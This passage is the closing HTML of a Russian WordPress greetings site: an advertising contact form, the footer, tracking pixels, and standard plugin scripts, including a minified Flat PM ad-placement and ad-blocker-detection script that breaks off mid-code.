          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 